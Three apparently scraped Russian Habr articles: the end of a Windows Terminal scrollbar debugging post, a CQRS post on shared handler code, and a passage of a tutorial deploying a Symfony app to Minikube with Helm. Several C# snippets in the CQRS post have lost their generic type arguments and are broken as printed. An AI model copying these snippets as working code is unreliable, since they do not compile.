Я указал комментарием, где мы остановились. Если посмотреть на комментарий к фрагменту, то становится ясно, что мы близки к решению, как никогда. Именно в этом месте видимая часть смещается относительно буфера, и мы получаем возможность скроллить. Немного понаблюдав за поведением, я заметил один интересный момент: при переходе на новую строку значение переменной *cursorPosAfter.Y* равно значению *viewport'а*, поэтому мы его не опускаем, и ничего не работает. К тому же есть аналогичная проблема с переменной *newViewTop*. Поэтому давайте увеличим значение *cursorPosAfter.Y* на один и посмотрим, что получилось:
```
void Terminal::_AdjustCursorPosition(const COORD proposedPosition)
{
....
// Move the viewport down if the cursor moved below the viewport.
if (cursorPosAfter.Y + 1 > _mutableViewport.BottomInclusive())
{
const auto newViewTop =
std::max(0, cursorPosAfter.Y + 1 - (_mutableViewport.Height() - 1));
if (newViewTop != _mutableViewport.Top())
{
_mutableViewport = Viewport::FromDimensions(....); // <=
notifyScroll = true;
}
}
....
}
```
И результат запуска:

Чудеса! Я ввёл n-e количество, и скроллбар работает. Правда, до того момента, как мы введем что-либо… Для демонстрации фейла, я приложу гифку:

Судя по всему, мы делаем несколько лишних переходов на новую строку. Давайте тогда попробуем ограничить наши переходы, при помощи координаты X. Будем смещать строку только тогда, когда *X* равен 0:
```
void Terminal::_AdjustCursorPosition(const COORD proposedPosition)
{
....
if ( proposedCursorPosition.X == 0
&& proposedCursorPosition.Y == _mutableViewport.BottomInclusive())
{
proposedCursorPosition.Y++;
}
// Update Cursor Position
сursor.SetPosition(proposedCursorPosition);
const COORD cursorPosAfter = cursor.GetPosition();
// Move the viewport down if the cursor moved below the viewport.
if (cursorPosAfter.Y > _mutableViewport.BottomInclusive())
{
const auto newViewTop =
std::max(0, cursorPosAfter.Y - (_mutableViewport.Height() - 1));
if (newViewTop != _mutableViewport.Top())
{
_mutableViewport = Viewport::FromDimensions(....);
notifyScroll = true;
}
}
....
}
```
Фрагмент написанный выше будет смещать координату *Y* для курсора. После чего мы обновляем позицию курсора. В теории это должно сработать… Что у нас вышло?
Ну, уже, конечно, лучше. Однако есть проблема в том, что мы смещаем точку вывода, но при этом не сдвигаем буфер. Поэтому мы видим два вызова одной и той же команды. Может, конечно, показаться, что я знаю, что делаю, но это не так. :)
На этом этапе я решил проверить содержимое буфера, поэтому вернулся к моменту с которого начал дебаг:
```
// This event is explicitly revoked in the destructor: does not need weak_ref
auto onReceiveOutputFn = [this](const hstring str) {
_terminal->Write(str);
};
_connectionOutputEventToken = _connection.TerminalOutput(onReceiveOutputFn);
```
Я поставил точку останова в тоже место, что и в прошлый раз, и начал смотреть содержимое переменной *str*. Начнём с того, что я видел на моём экране:

Как вы думаете, что будет в строке *str*, когда я нажму ?
1. Строка *«LONG DESCRIPTION»*.
2. Весь буфер, который мы сейчас видим.
3. Весь буфер, но без первой строки.
Не буду томить – весь буфер, но без первой строки. И это немалая проблема, так как именно из-за этого мы и теряем историю, причем точечно. Вот так будет выглядеть наш фрагмент вывода *help* после перехода на новую строку:
Стрелочкой я отметил место, где был *«LONG DESCRIPTOIN»*. Может быть тогда перезаписывать буфер со смещением на одну строку? Это бы сработало, если бы этот callback вызывался не на каждый чих.
Я обнаружил как минимум три ситуации, когда он вызывается,
* Когда мы вводим любой символ;
* Когда мы двигаемся по истории;
* Когда мы выполняем команду.
Проблема в том, что смещать буфер нужно только тогда, когда мы выполняем команду, или же вводим . В остальных случаях делать это – плохая идея. Значит нам нужно как-то определить внутри, что нужно сместить.
Заключение
----------

Эта статья была попыткой показать, как ловко PVS-Studio смог найти дефектный код, приводящий к замеченной мной ошибке. Сообщение на тему вычитания переменной самой из себя меня сильно мотивировало, и я бодро приступил к написанию текста. Но как видите, моя радость была преждевременной и всё оказалось гораздо сложнее.
Поэтому я решил остановиться. Можно было бы ещё потратить пару вечерков, но чем дольше я этим занимался, тем больше и больше проблем возникало. Всё, что я могу сделать, так это пожелать удачи разработчикам Windows Terminal в исправлении этого бага. :)
Надеюсь, я не сильно разочаровал читателя, что так и не довёл исследования до конца и ему было интересно вместе со мной совершить прогулку по внутренностям проекта. В качестве компенсации, я предлагаю воспользоваться промокодом #WindowsTerminal, благодаря которому вы получите демонстрационную версию PVS-Studio не на неделю, а сразу на месяц. Если вы ещё не пробовали статический анализатор PVS-Studio в деле, это хороший повод как раз это сделать. Просто введите "#WindowsTerminal" в поле «Message» на [странице загрузки](https://www.viva64.com/ru/pvs-studio-download/).
А ещё, пользуясь случаем, хочу напомнить, что скоро появится версия C# анализатора, работающая под Linux и macOS. И уже сейчас можно записаться на предварительное тестирование.
[](https://habr.com/en/company/pvs-studio/blog/493028/)
Если хотите поделиться этой статьей с англоязычной аудиторией, то прошу использовать ссылку на перевод: Maxim Zvyagintsev. [The Little Scrollbar That Could Not](https://habr.com/en/company/pvs-studio/blog/493028/).
|
https://habr.com/ru/post/493040/
| null |
ru
| null |
# CQRS — что делать с кодом, который нужно использовать сразу в нескольких обработчиках?

При использовании архитектуры в [стиле вертикальных слайсов](https://habr.com/ru/company/jugru/blog/447308/) рано или поздно встает вопрос «а что делать, если появляется код, который нужно использовать сразу в нескольких хендлерах?»
> **TLDR:** нужно создать промежуточный слой обработчиков и добавить специализированные маркерные интерфейсы, чтобы было ясно, какие обработчики — [холистические абстракции](http://scrapbook.qujck.com/holistic-abstractions-take-2/), а какие нет.
Ответ на этот вопрос не всегда очевиден. Джимми Боггард, например, предлагает «[просто использовать приемы рефакторинга](https://www.youtube.com/watch?v=_dQRAsVhCqA)». Я всецело поддерживаю такой подход, однако форма ответа видится мне такой же обескураживающей, как и предложение [воспользоваться свободной монадой для внедрения зависимостей в функциональном программировании](https://habr.com/ru/company/jugru/blog/545482/#free-monad). Такая рекомендация точна и коротка, но не слишком полезна. Я попробую ответить на этот вопрос более развернуто.
Рефакторинг
-----------
Итак, я буду пользоваться двумя приемами рефакторинга:
1. [Извлечь метод](https://refactoring.guru/ru/extract-method)
2. [Извлечь класс](https://refactoring.guru/ru/extract-class)
Допустим, код обработчика выглядит следующим образом:
```
public IEnumerable Handle(SomeQuery q)
{
// 100 строчек кода,
// которые потребуются в нескольких обработчиках
// 50 строчек кода, которые специфичны именно
// для этого обработчика
return result;
}
```
> В реальности, бывает и так, что первые 100 и вторые 50 строчек перемешаны. В этом случае, сначала придется их размотать. Чтобы код не «запутывался», заведите привычку жамкать на ctrl+shift+r -> extract method прямо по ходу разработки. [Длинные методы](https://refactoring.guru/ru/smells/long-method) — это фу.
Итак, извлечем два метода, чтобы получилось что-то вроде:
```
public IEnumerable Handle(SomeQuery q)
{
var shared = GetShared(q);
var result = GetResult(shared);
return result;
}
```
Композиция или наследование?
----------------------------
Что же выбрать дальше: [композицию или наследование](https://habr.com/ru/post/325478/)? Композицию. Дело в том, что по мере разрастания логики код может приобрести следующую форму:
```
public IEnumerable Handle(SomeQuery q)
{
var shared1 = GetShared1(q);
var shared2 = GetShared2(q);
var shared3 = GetShared3(q);
var shared4 = GetShared4(q);
var result = GetResult(shared1,shared2, shared3, shared4);
return result;
}
```
В особо сложных случаях структура зависимостей может оказаться весьма разветвленной и тогда вы рискуете нарваться на проблему множественного наследования.

Так что, гораздо безопаснее воспользоваться внедрением зависимостей и паттерном [компоновщик](https://refactoring.guru/ru/design-patterns/composite).
```
public class ConcreteQueryHandler:
IQueryHandler>
{
??? \_sharedHandler;
public ConcreteQueryHandler(??? sharedHandler)
{
\_sharedHandler = sharedHandler;
}
}
```
Тип промежуточных хендлеров
---------------------------
 В [слоеной/луковой/чистой/порты-адаптершной архитектурах](https://habr.com/ru/post/344164/) такая логика обычно находится в слое сервисов предметной области (Domain Services). У нас вместо слоев будут соответствующие вертикальные разрезы и специализированный интерфейс `IDomainHandler`, наследуемый от `IHandler`.
Некоторые предпочитают использовать вертикальные слайсы на уровне запроса и сервисы на уровне домена. Такой подход безусловно жизнеспособен. Однако он подвержен тем же недостаткам, что и слоеная архитектура — в первую очередь, значительно повышается риск сильной связности приложения.
Поэтому мне больше нравится использовать вертикальную компоновку и на уровне домена.
```
public class ConcreteQueryHandler2:
IQueryHandler>
{
IDomainHandler??, ??? \_sharedHandler;
public ConcreteQueryHandlerI(IDomainHandler??, ??? sharedHandler)
{
\_sharedHandler = sharedHandler;
}
}
public class ConcreteQueryHandler2:
IQueryHandler>
{
IDomainHandler??, ??? \_sharedHandler;
public ConcreteQueryHandlerI(IDomainHandler??, ??? sharedHandler)
{
\_sharedHandler = sharedHandler;
}
}
```
Зачем нужны специализированные маркерные интерфейсы?
----------------------------------------------------
Возможно, у вас появится соблазн использовать `IHandler` во всех случаях. Я не рекомендую так поступать, потому что такой подход почти наверняка приведет либо к проблемам с производительностью, либо к проблемам с сильной связностью в долгосрочном сценарии.

> Иронично, что несколько лет назад мне попадалась статья, предостерегающая от [использования одного интерфейса на все случаи жизни](http://scrapbook.qujck.com/holistic-abstractions-take-2/). Тогда я решил ее проигнорировать, потому что «я сам умный и мне виднее». Вам решать, следовать моему совету или проверять его на практике.
Тип промежуточных хендлеров
---------------------------
Осталось чуть-чуть: решить, какой тип будет у `IDomainHandler??, ???`. Этот вопрос можно разделить на два:
1. Стоит ли мне передавать `ICommand/IQuery` в качестве входного параметра?
2. Стоит ли мне использовать`IQueryable` в качестве возвращаемого значения?
#### Стоит ли мне передавать `ICommand/IQuery` в качестве входного параметра?
Не стоит, если ваши интерфейсы [определены как](https://blogs.cuttingedge.it/steven/posts/2011/meanwhile-on-the-query-side-of-my-architecture/):
```
public interface ICommand
{
}
public interface IQuery
{
}
```
В зависимости от типа возвращаемого значения `IDomainHandler` вам может потребоваться добавлять дополнительные интерфейсы на `Command/Query`, что не улучшает читабельность и увеличивает связность кода.
#### Стоит ли мне использовать`IQueryable` в качестве возвращаемого значения?
Не стоит, если у вас нет ORM:) А вот если он есть… Не смотря на явные [проблемы LINQ с LSP](https://habr.com/ru/post/543774/) я думаю, что ответ на этот вопрос — «[зависит](https://habr.com/ru/post/543908/)». Бывают случаи, когда условия получения данных настолько запутаны и сложны, что одними [спецификациями](https://habr.com/ru/post/325280/) выразить их не получается. В этом случае передача `IQueryable` во внутренних слоях приложения — меньшее из зол.
Итого
-----
1. Выделяем метод
2. Выделяем класс
3. Используем специализированные интерфейсы
4. Внедряем зависимость слоя предметной области в качестве аргументов конструктора
```
public class ConcreteQueryHandler:
IQueryHandler>
{
IDomainHandler<
SomeValueObjectAsParam,
IQueryable>\_sharedHandler;
public ConcreteQueryHandler(
IDomainHandler<
SomeValueObjectAsParam,
IQueryable>)
{
\_sharedHandler = sharedHandler;
}
public IEnumerable Handle(SomeQuery q)
{
var prm = new SomeValueObjectAsParam(q.Param1, q.Param2);
var shared = \_sharedHandler.Handle(prm);
var result = shared
.Where(x => x.IsRightForThisUseCase)
.ProjectToType()
.ToList();
return result;
}
}
```
|
https://habr.com/ru/post/547746/
| null |
ru
| null |
# Практика с dapp. Часть 2. Деплой Docker-образов в Kubernetes с помощью Helm
**dapp** — наша Open Source-утилита, помогающая DevOps-инженерам сопровождать процессы CI/CD (**Обновлено 13 августа 2019 г.:** в настоящее время проект **dapp** переименован в **[werf](https://werf.io)**, его код полностью переписан на Go, а документация значительно улучшена) *(подробнее о ней читайте в [анонсе](https://habrahabr.ru/company/flant/blog/333682/))*. В документации к ней [приведён пример](https://werf.io/documentation/guides/advanced_build/first_application.html) сборки простого приложения, а подробнее этот процесс (с демонстрацией основных возможностей dapp) был представлен в [первой части статьи](https://habrahabr.ru/company/flant/blog/336212/). Теперь, на основе того же простого приложения, покажу, как dapp работает с кластером Kubernetes.

Как и в первой статье, все дополнения для кода приложения symfony-demo есть в [нашем репозитории](https://github.com/flant/symfony-demo/tree/dapp_deploy_minikube). Но обойтись `Vagrantfile` в этот раз не получится: Docker и dapp придётся поставить локально.
Чтобы пройти всё по шагам, нужно начать с ветки `dapp_build`, куда был добавлен `Dappfile` в первой статье.
```
$ git clone https://github.com/flant/symfony-demo.git
$ cd symfony-demo
$ git checkout dapp_build
$ git checkout -b kube_test
$ dapp dimg build
```
Запуск кластера с помощью Minikube
----------------------------------
Теперь нужно создать кластер Kubernetes, где dapp запустит приложение. Для этого будем использовать Minikube как рекомендуемый способ запуска кластера на локальной машине.
Установка проста и заключается в скачивании Minikube и утилиты kubectl. Инструкции доступны по ссылкам:
* [Minikube на GitHub](https://github.com/kubernetes/minikube/releases);
* [документация по установке kubectl](https://kubernetes.io/docs/tasks/tools/install-kubectl/#install-kubectl-binary-via-curl).
***Примечание**: Читайте также наш перевод статьи «[Начало работы в Kubernetes с помощью Minikube](https://habrahabr.ru/company/flant/blog/333470/)».*
После установки нужно запустить `minikube setup`. Minikube скачает ISO и запустит из него виртуальную машину в VirtualBox.
После успешного старта можно посмотреть, что есть в кластере:
```
$ kubectl get all
NAME READY STATUS RESTARTS AGE
po/hello-minikube-938614450-zx7m6 1/1 Running 3 71d
NAME CLUSTER-IP EXTERNAL-IP PORT(S) AGE
svc/hello-minikube 10.0.0.102 8080:31429/TCP 71d
svc/kubernetes 10.0.0.1 443/TCP 71d
NAME DESIRED CURRENT UP-TO-DATE AVAILABLE AGE
deploy/hello-minikube 1 1 1 1 71d
NAME DESIRED CURRENT READY AGE
rs/hello-minikube-938614450 1 1 1 71d
```
Команда покажет все ресурсы в пространстве имён (*namespace*) по умолчанию (`default`). Список всех *namespaces* можно посмотреть через `kubectl get ns`.
Подготовка, шаг №1: реестр для образов
--------------------------------------
Итак, мы запустили кластер Kubernetes в виртуальной машине. Что ещё понадобится для запуска приложения?
Во-первых, для этого нужно загрузить образ туда, откуда кластер сможет его получить. Можно использовать общий Docker Registry или же установить свой Registry в кластере (мы так делаем для production-кластеров). Для локальной разработки тоже лучше подойдет второй вариант, а реализовать его с dapp совсем просто — для этого есть специальная команда:
```
$ dapp kube minikube setup
Restart minikube [RUNNING]
minikube: Running
localkube: Running
kubectl: Correctly Configured: pointing to minikube-vm at 192.168.99.100
Starting local Kubernetes v1.6.4 cluster...
Starting VM...
Moving files into cluster...
Setting up certs...
Starting cluster components...
Connecting to cluster...
Setting up kubeconfig...
Kubectl is now configured to use the cluster.
Restart minikube [OK] 34.18 sec
Wait till minikube ready [RUNNING]
Wait till minikube ready [OK] 0.05 sec
Run registry [RUNNING]
Run registry [OK] 61.44 sec
Run registry forwarder daemon [RUNNING]
Run registry forwarder daemon [OK] 5.01 sec
```
После её выполнения в списке системных процессах появляется такое перенаправление:
```
username 13317 0.5 0.4 57184 36076 pts/17 Sl 14:03 0:00 kubectl port-forward --namespace kube-system kube-registry-6nw7m 5000:5000
```
… а в *namespace* под названием `kube-system` создаётся Registry и прокси к нему:
```
$ kubectl get -n kube-system all
NAME READY STATUS RESTARTS AGE
po/kube-addon-manager-minikube 1/1 Running 2 22m
po/kube-dns-1301475494-7kk6l 3/3 Running 3 22m
po/kube-dns-v20-g7hr9 3/3 Running 9 71d
po/kube-registry-6nw7m 1/1 Running 0 3m
po/kube-registry-proxy 1/1 Running 0 3m
po/kubernetes-dashboard-9zsv8 1/1 Running 3 71d
po/kubernetes-dashboard-f4tp1 1/1 Running 1 22m
NAME DESIRED CURRENT READY AGE
rc/kube-dns-v20 1 1 1 71d
rc/kube-registry 1 1 1 3m
rc/kubernetes-dashboard 1 1 1 71d
NAME CLUSTER-IP EXTERNAL-IP PORT(S) AGE
svc/kube-dns 10.0.0.10 53/UDP,53/TCP 71d
svc/kube-registry 10.0.0.142 5000/TCP 3m
svc/kubernetes-dashboard 10.0.0.249 80:30000/TCP 71d
NAME DESIRED CURRENT UP-TO-DATE AVAILABLE AGE
deploy/kube-dns 1 1 1 1 22m
NAME DESIRED CURRENT READY AGE
rs/kube-dns-1301475494 1 1 1 22m
```
Протестируем запущенный Registry, выложив в него наш образ командой `dapp dimg push --tag-branch :minikube`. Используемый здесь `:minikube` — это встроенный в dapp алиас специально для Minikube, который будет преобразован в `localhost:5000/symfony-demo`.
```
$ dapp dimg push --tag-branch :minikube
symfony-demo-app
localhost:5000/symfony-demo:symfony-demo-app-kube_test [PUSHING]
pushing image `localhost:5000/symfony-demo:symfony-demo-app-kube_test` [RUNNING]
The push refers to a repository [localhost:5000/symfony-demo]
0ea2a2940c53: Preparing
ffe608c425e1: Preparing
5c2cc2aa6663: Preparing
edbfc49bce31: Preparing
308e5999b491: Preparing
9688e9ffce23: Preparing
0566c118947e: Preparing
6f9cf951edf5: Preparing
182d2a55830d: Preparing
5a4c2c9a24fc: Preparing
cb11ba605400: Preparing
6f9cf951edf5: Waiting
182d2a55830d: Waiting
5a4c2c9a24fc: Waiting
cb11ba605400: Waiting
9688e9ffce23: Waiting
0566c118947e: Waiting
0ea2a2940c53: Layer already exists
308e5999b491: Layer already exists
ffe608c425e1: Layer already exists
edbfc49bce31: Layer already exists
5c2cc2aa6663: Layer already exists
0566c118947e: Layer already exists
9688e9ffce23: Layer already exists
182d2a55830d: Layer already exists
6f9cf951edf5: Layer already exists
cb11ba605400: Layer already exists
5a4c2c9a24fc: Layer already exists
symfony-demo-app-kube_test: digest: sha256:5c55386de5f40895e0d8292b041d4dbb09373b78d398695a1f3e9bf23ee7e123 size: 2616
pushing image `localhost:5000/symfony-demo:symfony-demo-app-kube_test` [OK] 0.54 sec
```
Видно, что тег образа в Registry составлен из имени dimg и имени ветки (через дефис).
Подготовка, шаг №2: конфигурация ресурсов (Helm)
------------------------------------------------
Вторая часть, необходимая для запуска приложения в кластере, — это конфигурация ресурсов. Стандартной утилитой управления кластером Kubernetes является `kubectl`. Если нужно создать новый ресурс (*Deployment*, *Service*, *Ingress* и т.д.) или изменить свойства существующего ресурса, то на вход утилите передаётся YAML-файл с конфигурацией.
Однако dapp не использует напрямую `kubectl`, а работает с так называемым пакетным менеджером — [Helm](https://github.com/kubernetes/helm), — который предоставляет шаблонизацию YAML-файлов и сам управляет выкатом в кластер.
Поэтому наш следующий шаг — это установка Helm. Официальную инструкцию можно найти в [документации проекта](https://docs.helm.sh/using_helm/#installing-helm).
После установки необходимо запустить `helm init`. Что она делает? Helm состоит из клиентской части, которую мы установили, и серверной. Команда `helm init` устанавливает серверную часть (`tiller`). Посмотрим, что появилось в namespace `kube-system`:
```
$ kubectl get -n kube-system all
NAME READY STATUS RESTARTS AGE
po/kube-addon-manager-minikube 1/1 Running 2 1h
po/kube-dns-1301475494-7kk6l 3/3 Running 3 1h
po/kube-dns-v20-g7hr9 3/3 Running 9 71d
po/kube-registry-6nw7m 1/1 Running 0 1h
po/kube-registry-proxy 1/1 Running 0 1h
po/kubernetes-dashboard-9zsv8 1/1 Running 3 71d
po/kubernetes-dashboard-f4tp1 1/1 Running 1 1h
!!! po/tiller-deploy-3703072393-bdqn8 1/1 Running 0 3m
NAME DESIRED CURRENT READY AGE
rc/kube-dns-v20 1 1 1 71d
rc/kube-registry 1 1 1 1h
rc/kubernetes-dashboard 1 1 1 71d
NAME CLUSTER-IP EXTERNAL-IP PORT(S) AGE
svc/kube-dns 10.0.0.10 53/UDP,53/TCP 71d
svc/kube-registry 10.0.0.142 5000/TCP 1h
svc/kubernetes-dashboard 10.0.0.249 80:30000/TCP 71d
!!! svc/tiller-deploy 10.0.0.196 44134/TCP 3m
NAME DESIRED CURRENT UP-TO-DATE AVAILABLE AGE
deploy/kube-dns 1 1 1 1 1h
!!! deploy/tiller-deploy 1 1 1 1 3m
NAME DESIRED CURRENT READY AGE
rs/kube-dns-1301475494 1 1 1 1h
!!! rs/tiller-deploy-3703072393 1 1 1 3m
```
(Здесь и далее знаком «!!!» вручную выделены строки, на которые стоит обратить внимание.)
То есть: появился *Deployment* под названием `tiller-deploy` с одним *ReplicaSet* и одним подом (*Pod*). Для *Deployment* сделан одноимённый *Service* (`tiller-deploy`), который открывает доступ через порт 44134.
Подготовка, шаг №3: IngressController
-------------------------------------
Третья часть — сама конфигурация для приложения. На данном этапе нужно понять, что требуется выложить в кластер, чтобы приложение заработало.
Предлагается следующая схема:
* приложение — это *Deployment*. Для начала это будет один *ReplicaSet* из одного пода, как сделано для Registry;
* приложение отвечает на порту 8000, поэтому нужно определить *Service*, чтобы под смог отвечать на запросы извне;
* у нас веб-приложение, поэтому нужен способ получать пакеты от пользователей на 80-м порту. Это делается ресурсом *Ingress*. Для работы таких ресурсов нужно настроить *IngressController*.
*IngressController* — это дополнительный компонент кластера Kubernetes для организации веб-приложений с балансировкой нагрузки. По сути это nginx, конфигурация которого зависит от ресурсов *Ingress*, добавляемых в кластер. Компонент нужно ставить отдельно, а для minikube существует addon. Подробнее о нём можно почитать в [этой статье](https://medium.com/@Oskarr3/setting-up-ingress-on-minikube-6ae825e98f82) на английском, а пока просто запустим установку *IngressController*:
```
$ minikube addons enable ingress
ingress was successfully enabled
```
… и посмотрим, что появилось в кластере:
```
$ kubectl get -n kube-system all
NAME READY STATUS RESTARTS AGE
!!! po/default-http-backend-vbrf3 1/1 Running 0 2m
po/kube-addon-manager-minikube 1/1 Running 2 3h
po/kube-dns-1301475494-7kk6l 3/3 Running 3 3h
po/kube-dns-v20-g7hr9 3/3 Running 9 72d
po/kube-registry-6nw7m 1/1 Running 0 3h
po/kube-registry-proxy 1/1 Running 0 3h
po/kubernetes-dashboard-9zsv8 1/1 Running 3 72d
po/kubernetes-dashboard-f4tp1 1/1 Running 1 3h
!!! po/nginx-ingress-controller-hmvg9 1/1 Running 0 2m
po/tiller-deploy-3703072393-bdqn8 1/1 Running 0 1h
NAME DESIRED CURRENT READY AGE
!!! rc/default-http-backend 1 1 1 2m
rc/kube-dns-v20 1 1 1 72d
rc/kube-registry 1 1 1 3h
rc/kubernetes-dashboard 1 1 1 72d
!!! rc/nginx-ingress-controller 1 1 1 2m
NAME CLUSTER-IP EXTERNAL-IP PORT(S) AGE
!!! svc/default-http-backend 10.0.0.131 80:30001/TCP 2m
svc/kube-dns 10.0.0.10 53/UDP,53/TCP 72d
svc/kube-registry 10.0.0.142 5000/TCP 3h
svc/kubernetes-dashboard 10.0.0.249 80:30000/TCP 72d
svc/tiller-deploy 10.0.0.196 44134/TCP 1h
NAME DESIRED CURRENT UP-TO-DATE AVAILABLE AGE
deploy/kube-dns 1 1 1 1 3h
deploy/tiller-deploy 1 1 1 1 1h
NAME DESIRED CURRENT READY AGE
rs/kube-dns-1301475494 1 1 1 3h
rs/tiller-deploy-3703072393 1 1 1 1h
```
Как проверить? *IngressController* в своём составе имеет `default-http-backend`, который отвечает ошибкой 404 на все страницы, для которых нет обработчика. Это можно увидеть такой командой:
```
$ curl -i $(minikube ip)
HTTP/1.1 404 Not Found
Server: nginx/1.13.1
Date: Fri, 14 Jul 2017 14:29:46 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 21
Connection: keep-alive
Strict-Transport-Security: max-age=15724800; includeSubDomains;
default backend - 404
```
Результат положительный — приходит ответ от nginx со строкой `default backend - 404`.
Описание конфигурации для Helm
------------------------------
Теперь можно описать конфигурацию приложения. Базовую конфигурацию поможет сгенерировать команда `helm create имя_приложения`:
```
$ helm create symfony-demo
$ tree symfony-demo
symfony-demo/
├── charts
├── Chart.yaml
├── templates
│ ├── deployment.yaml
│ ├── _helpers.tpl
│ ├── ingress.yaml
│ ├── NOTES.txt
│ └── service.yaml
└── values.yaml
```
dapp ожидает эту структуру в директории под названием `.helm` ([см. документацию](https://werf.io/documentation/reference/deploy_process/deploy_into_kubernetes.html)), поэтому нужно переименовать `symfony-demo` в `.helm`.
Мы сейчас создали описание chart'а. Chart — это единица конфигурации для Helm, можно думать о нём как о неком пакете. Например, есть chart для nginx, для MySQL, для Redis. И с помощью таких chart'ов можно собрать нужную конфигурацию в кластере. Helm выкладывает в Kubernetes не отдельные образы, а именно Chart'ы ([официальная документация](https://github.com/kubernetes/helm/blob/master/docs/charts.md)).
Файл `Chart.yaml` — это описание chart'а нашего приложения. Здесь нужно указать как минимум имя приложения и версию:
```
$ cat Chart.yaml
apiVersion: v1
description: A Helm chart for Kubernetes
name: symfony-demo
version: 0.1.0
```
Файл `values.yaml` — описание переменных, которые будут доступны в шаблонах. Например, в сгенерированном файле есть `image: repository: nginx`. Эта переменная будет доступна через такую конструкцию: `{{ .Values.image.repository }}`.
Директория `charts` пока пуста, потому что наш chart приложения пока не использует внешние chart'ы.
Наконец, директория `templates` — здесь хранятся шаблоны YAML-файлов с описанием ресурсов для их размещения в кластере. Сгенерированные шаблоны не сильно нужны, поэтому с ними можно ознакомиться и удалить.
Для начала опишем простой вариант *Deployment* для нашего приложения:
```
apiVersion: extensions/v1beta1
kind: Deployment
metadata:
name: {{ .Chart.Name }}-backend
spec:
replicas: 1
template:
metadata:
labels:
app: {{ .Chart.Name }}-backend
spec:
containers:
- command: [ '/opt/start.sh' ]
image: {{ tuple "symfony-demo-app" . | include "dimg" }}
imagePullPolicy: Always
name: {{ .Chart.Name }}-backend
ports:
- containerPort: 8000
name: http
protocol: TCP
env:
- name: KUBERNETES_DEPLOYED
value: "{{ now }}"
```
В конфигурации описано, что нам нужна пока что одна реплика, а в `template` указано, какие поды нужно реплицировать. В этом описании указывается образ, который будет запускаться и порты, которые доступны другим контейнерам в поде.
Упомянутое в конфиге `.Chart.Name` — это значение из `charts.yaml`.
Переменая `KUBERNETES_DEPLOYED` нужна, чтобы Helm обновлял поды, если мы обновим образ без изменения тега. Это удобно для отладки и локальной разработки.
Далее опишем *Service*:
```
apiVersion: v1
kind: Service
metadata:
name: {{ .Chart.Name }}-srv
spec:
type: ClusterIP
selector:
app: {{ .Chart.Name }}-backend
ports:
- name: http
port: 8000
protocol: TCP
```
Этим ресурсом мы создаём DNS-запись `symfony-demo-app-srv`, по которой другие *Deployments* смогут получать доступ к приложению.
Эти два описания объединяются через `---` и записываются в `.helm/templates/backend.yaml`, после чего можно разворачивать приложение!
Первый деплой
-------------
Теперь всё готово, чтобы запустить `dapp kube deploy` (**Обновлено 13 августа 2019 г.:** подробнее см. в [документации](https://werf.io/documentation/reference/deploy_process/deploy_into_kubernetes.html) werf):
```
$ dapp kube deploy :minikube --image-version kube_test
Deploy release symfony-demo-default [RUNNING]
Release "symfony-demo-default" has been upgraded. Happy Helming!
LAST DEPLOYED: Fri Jul 14 18:32:38 2017
NAMESPACE: default
STATUS: DEPLOYED
RESOURCES:
==> v1beta1/Deployment
NAME DESIRED CURRENT UP-TO-DATE AVAILABLE AGE
symfony-demo-app-backend 1 1 1 0 7s
==> v1/Service
NAME CLUSTER-IP EXTERNAL-IP PORT(S) AGE
symfony-demo-app-srv 10.0.0.173 8000/TCP 7s
Deploy release symfony-demo-default [OK] 7.02 sec
```
Видим, что в кластере появляется под в состоянии `ContainerCreating`:
```
po/symfony-demo-app-backend-3899272958-hzk4l 0/1 ContainerCreating 0 24s
```
… и через некоторое время всё работает:
```
$ kubectl get all
NAME READY STATUS RESTARTS AGE
po/hello-minikube-938614450-zx7m6 1/1 Running 3 72d
!!! po/symfony-demo-app-backend-3899272958-hzk4l 1/1 Running 0 47s
NAME CLUSTER-IP EXTERNAL-IP PORT(S) AGE
svc/hello-minikube 10.0.0.102 8080:31429/TCP 72d
svc/kubernetes 10.0.0.1 443/TCP 72d
!!! svc/symfony-demo-app-srv 10.0.0.173 8000/TCP 47s
NAME DESIRED CURRENT UP-TO-DATE AVAILABLE AGE
deploy/hello-minikube 1 1 1 1 72d
deploy/symfony-demo-app-backend 1 1 1 1 47s
NAME DESIRED CURRENT READY AGE
rs/hello-minikube-938614450 1 1 1 72d
!!! rs/symfony-demo-app-backend-3899272958 1 1 1 47s
```
Создан *ReplicaSet*, *Pod*, *Service*, то есть приложение запущено. Это можно проверить «по старинке», зайдя в контейнер:
```
$ kubectl exec -ti symfony-demo-app-backend-3899272958-hzk4l bash
root@symfony-demo-app-backend-3899272958-hzk4l:/# curl localhost:8000
```
Открываем доступ
----------------
Теперь, чтобы приложение стало доступно по `$(minikube ip)`, добавим ресурс *Ingress*. Для этого опишем его в `.helm/templates/backend-ingress.yaml` так:
```
apiVersion: extensions/v1beta1
kind: Ingress
metadata:
name: {{ .Chart.Name }}
annotations:
kubernetes.io/ingress.class: "nginx"
spec:
rules:
- http:
paths:
- path: /
backend:
serviceName: {{ .Chart.Name }}-srv
servicePort: 8000
```
`serviceName` должно совпадать с именем *Service*, которое было объявлено в `backend.yaml`. Разворачиваем приложение ещё раз:
```
$ dapp kube deploy :minikube --image-version kube_test
Deploy release symfony-demo-default [RUNNING]
Release "symfony-demo-default" has been upgraded. Happy Helming!
LAST DEPLOYED: Fri Jul 14 19:00:28 2017
NAMESPACE: default
STATUS: DEPLOYED
RESOURCES:
